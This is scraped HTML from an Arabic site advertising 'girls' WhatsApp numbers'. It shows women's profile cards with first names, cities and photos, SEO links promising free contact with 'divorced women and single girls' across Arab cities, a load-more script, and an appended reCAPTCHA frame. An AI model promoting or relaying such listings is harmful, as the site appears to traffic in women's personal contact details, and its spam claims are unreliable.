<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1/">الدار البيضاء</a></p>
<a href="https://arkambanat.net/profile/6c3jvc0m5ck/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1bg6l84/"><img class="card-img-top" src="https://arkambanat.net/medias/1bg6l84/14rvonjrn.jpg" alt="شيماء من الرباط أرقام بنات واتساب " title="شيماء من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">شيماء</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/1bg6l84/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div></div>
<div class="col-12 text-center pb-4">
<button class="btn btn-danger col-lg-3 col-sm-6 m-auto" id="loadMore">تحميل المزيد</button>
</div>
<script type="text/javascript">
 var fetch;
 let websiteURI = 'https://arkambanat.net';
 var loadMoreBtn = $("#loadMore");
 let beforeLoadMore = loadMoreBtn.html();
 var profilesContainer = $("#profiles");
 loadMoreBtn.click(function(){
 this.innerHTML = '<img src="https://arkambanat.net/assets/images/loading.gif" height="20"/>';
 var APIRequestURI = websiteURI + '/api/?country=morocco"';
 $.getJSON(APIRequestURI, function (data) {
 fetch = 0;
 $.each(data, function (key, val) {
 if (key == "response") {
 profilesContainer.append(val);
 loadMoreBtn.html(beforeLoadMore);
 fetch++;
 }
 });
 if(fetch == 0) {
 loadMoreBtn.remove();
 }
 });
 });
</script>
</div>
</div>
<div class="col-12 mt-2 text-center py-3">
<div class="container">
<h2>أرقام بنات المدن العربية الكبرى واتساب</h2>
<div class="col-12 text-right p-0">
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/" class="tag-link">بنات للزواج من الرفاع الغربي مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/lebanon/%D8%AD%D8%A8%D9%88%D8%B4/" class="tag-link">بنات حبوش على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/libya/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/" class="tag-link">بنات للزواج من طرابلس مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/bahrein/%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%83%D9%8A%D8%A9/" class="tag-link">بنات ونساء المالكية للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/tunisia/douar-el-hadj-toumi/" class="tag-link">بنات Douar el Hadj Toumi على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%B5%D9%88%D8%B1/" class="tag-link">بنات للزواج من ولاية صور مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/egypt/zifta/" class="tag-link">بنات ونساء Zifta للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D9%82%D8%B1%D8%A7%D8%B1%D9%85-%D9%81%D9%88%D9%82%D8%A9/" class="tag-link">بنات للزواج من القرارم فوقة مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/qatar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%86/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الريان - قطر</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/kuwait/%D8%A7%D9%84%D8%A3%D9%86%D8%AF%D9%84%D8%B3/" class="tag-link">بنات ونساء الأندلس للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%E2%80%8E/" class="tag-link">بنات الرياض‎ على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/palestine/%D8%AC%D9%86%D9%8A%D9%86/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف جنين - فلسطين</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/syria/%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D8%B9%D8%AB%D9%85%D8%A7%D9%86/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف النبي عثمان - سوريا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/" class="tag-link">بنات ونساء الرمادي للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/" class="tag-link">بنات الرباط</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/" class="tag-link">بنات خورفكان</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/jordan/%D8%B5%D9%88%D9%8A%D9%84%D8%AD/" class="tag-link">بنات للزواج من صويلح مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/yemen/%D8%AD%D9%8A%D8%B3%E2%80%8E/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف حيس‎ - اليمن</a>
</div>
</div>
</div>
</div>
</div>
<div class="footer d-block">
<div class="container" style="overflow: initial">
<div class="row">
<div class="navbar float-lg-right col-12 col-lg-8 px-0">
<ul class="col navbar-nav navbar-expand justify-content-center justify-content-lg-start">
<li class="nav-item mx-1 mx-lg-0"><a href="https://arkambanat.net/privacy-policy.html">سياسة الخصوصية</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/terms.html">شروط الإستخدام</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/contact-us.html">اتصل بنا</a></li>
</ul>
</div>
<div class="col col-12 col-lg-4 d-flex justify-content-lg-end justify-content-center py-2 copyright">
<a href="https://arkambanat.net">موقع أرقام بنات واتساب &copy; 2026</a>
</div>
</div>
</div>
</div>
<script async type="text/javascript" src="https://arkambanat.net/assets/js/minified.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDT6NV34"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5831e1811e09483999ae52a554d59415","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rdJ14lNHoXFuiKizAD5sDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768989872177');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>